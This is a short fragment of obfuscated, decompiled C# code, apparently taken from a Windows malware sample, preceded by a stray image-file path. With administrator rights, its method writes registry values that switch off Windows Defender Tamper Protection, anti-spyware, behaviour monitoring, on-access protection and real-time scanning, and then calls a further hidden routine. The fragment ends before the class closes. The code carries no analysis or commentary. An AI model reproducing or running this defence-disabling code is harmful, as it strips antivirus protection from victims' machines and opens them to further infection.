 // Token: 0x0200000D RID: 13
internal static class faoJRwPizLCtmNbXNhscROEpYWWaXEYwqp
{
// Token: 0x06000040 RID: 64 RVA: 0x00003E04 File Offset: 0x00002004
public static void ruhEGKbXymPXiaamaeSIBRINsemnsHfXtj()
{
if (new WindowsPrincipal(WindowsIdentity.GetCurrent()).IsInRole(WindowsBuiltInRole.Administrator))
{
faoJRwPizLCtmNbXNhscROEpYWWaXEYwqp.LZFWkPhqTmQIonGbPTSycKgtDwBNgJPZRey("SOFTWARE\\Microsoft\\Windows Defender\\Features", "TamperProtection", "0");
faoJRwPizLCtmNbXNhscROEpYWWaXEYwqp.LZFWkPhqTmQIonGbPTSycKgtDwBNgJPZRey("SOFTWARE\\Policies\\Microsoft\\Windows Defender", "DisableAntiSpyware", "1");
faoJRwPizLCtmNbXNhscROEpYWWaXEYwqp.LZFWkPhqTmQIonGbPTSycKgtDwBNgJPZRey("SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection", "DisableBehaviorMonitoring",
"1");
faoJRwPizLCtmNbXNhscROEpYWWaXEYwqp.LZFWkPhqTmQIonGbPTSycKgtDwBNgJPZRey("SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection", "DisableOnAccessProtection",
"1");
faoJRwPizLCtmNbXNhscROEpYWWaXEYwqp.LZFWkPhqTmQIonGbPTSycKgtDwBNgJPZRey("SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection", "DisableScanOnRealtimeEnable",
"1");
faoJRwPizLCtmNbXNhscROEpYWWaXEYwqp.EiTfcqoqQVUPQPYICbsncidcnyxxNiiJx();
}